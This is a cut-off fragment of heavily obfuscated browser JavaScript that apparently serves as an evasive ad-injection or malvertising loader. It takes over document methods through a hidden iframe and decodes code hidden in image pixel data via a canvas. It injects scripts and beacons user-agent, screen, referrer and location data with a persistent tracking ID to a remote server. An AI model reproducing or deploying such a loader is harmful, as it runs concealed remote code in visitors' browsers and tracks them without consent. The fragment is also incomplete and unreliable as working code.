i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.O,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=_,d[$.cC]=o,($.BD,s.wt)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=b,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gm],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JJ],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gm,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gm,i),(u=new x(w))[$.B]($.Gm,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JI](t,$.Jv);break;case $.BD:switch(t[$.JJ]=n){case w:u[$.JI](t);break;case l:default:e[$.JI](t);}break;}}}break;case $.CB:var s=r($.GC),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,_=$.DI,b=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fm;$._Eh+=$.y){switch($._Eh){case $.Ft:function S(n){return y(b(n)[$.Gv]($.Bu)[$.aa](function(n){return $.cw+($.HG+n[$.bC]($.BD)[$.Bv]($.GF))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fe==typeof Symbol&&$.aA==typeof Symbol[$.Js]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.aA:typeof n;};break;case $.Cf:t.ht=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O.jt,i[$.cA]=O.Ot,i[$.ch]=O.kt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Il]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Zn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gn]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.gt);break;}}});},t._t=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Il]=function(){for($._Ea=$.BD;$._Ea<$.Fm;$._Ea+=$.y){switch($._Ea){case $.Ft:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Zn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fq:return v(s);break;case $.DC:for(var r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Fu)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jy]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Fu;o<e[$.Gp];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Zn||$.GI<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gn]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.bt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ih](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ii](A.Un,c(o(i))),e[$.Il]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Jn?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gn]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Qn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ii](A.Yn,A.Kn),e[$.Ij](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ij]();break;case $.BD:var e=new window[$.Jj]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,a=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,d=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.pt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gm,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.At),l=q(h,O.St);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case $.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Qn&&(r[t][$.et]=g[$.ec]($.$($.Hs,A.Kn))),s[$.x][$.JI](r,$.Jv);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Zn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jw](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.et)(t),s=($.BD,i.ut)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gm,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,_=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,p=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Gp]);break;}}}break;case $.DC:var e,O=r($.GG),A=r($.Fo),i=r($.Fu),a=r($.Fx),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fq;$._a+=$.y){switch($._a){case $.Ft:u[$.m][$.Gs]=i,u[$.m][$.Gt]=o;break;case $.CB:t.qt=$.ID,t.St=$.Hn,t.At=$.IE,t.xt=$.IF,t.Pt=[$.Iu,$.Iv,$.Iw,$.Ix,$.Iy,$.Iz],t.Mt=$.IG,t.Et=$.BA;break;case $.Cf:var e=t.Tt=$.JA,u=t.Bt=document[$.A](e),i=t.Nt=$.Jh,o=t.It=$.Ji;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t.Ct=$.IH,t.Rt=[$.JA,$.JB,$.Hg,$.JC,$.Ig],t.zt=[$.JD,$.JE,$.JF],t.Dt=$.II,t.Ht=$.IJ,t.Ft=!$.BD,t.Lt=!$.y,t.gt=$.Ia,t.jt=$.Ib,t.kt=$.Ic,t.Ot=$.Id;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Ft;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Gp];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.Ig,this,$.el,n,$.Ie,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Gp]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jq]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jn]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jo]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jp]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case $.BD:u(n[$.cF]);break;}}},c($.Jc),o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq],o[$.Jr]=$.Cs!=typeof self&&self[$.Jr]||void $.BD!==n&&n[$.Jr]||this&&this[$.Jr];break;case $.y:function i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Gp]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jq]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Et](function(){m(n);});}:!function(){if(r[$.JI]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JI]($.Bu,$.Jv),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JI](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Ju](o)&&m(+n[$.am][$.CA](o[$.Gp]));},r[$.B]?r[$.B]($.Gm,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JI](o+n,$.Jv);}),v[$.Jq]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gp]-$.y),r=$.BD;r<t[$.Gp];r++)t[r]=arguments[r+$.y];break;case $.CB:var e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jr]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fs;$._Cl+=$.y){switch($._Cl){case $.Fl:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fe==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fe==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fm:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Gp];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Gp];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gu]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fr:function m(n,t){this[$.Jl]=n,this[$.Jm]=t;}break;case $.Ft:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gx);}break;case $.y:function o(){throw new Error($.Gw);}break;case $.Fo:i[$.Et]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Gp]||s||f(w);break;case $.y:if($.y<arguments[$.Gp])for(var r=$.y;r<arguments[$.Gp];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gp]-$.y);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BD,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BD;};break;case $.Fq:function l(){s&&a&&(s=!$.y,a[$.Gp]?d=a[$.an](d):v=-$.y,d[$.Gp]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fr;$._Ed+=$.y){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fo)||$.BD;break;}}},u.yt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.D)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BD),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,_,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,b,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(_),$.eD,($.BD,S[$.Ci])(b),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fo)||$.BD,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.cz],b=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Ft;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.nr)(c.e,n),n;})[$.eH](function(){return($.BD,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Bn)(i)?(($.BD,a[$.Dl])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.k)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dl])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.zn?($.BD,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fl),a=r($.DC),e=r($.y),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fq;$._Ee+=$.y){switch($._Ee){case $.Ft:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.tr=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fo)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var 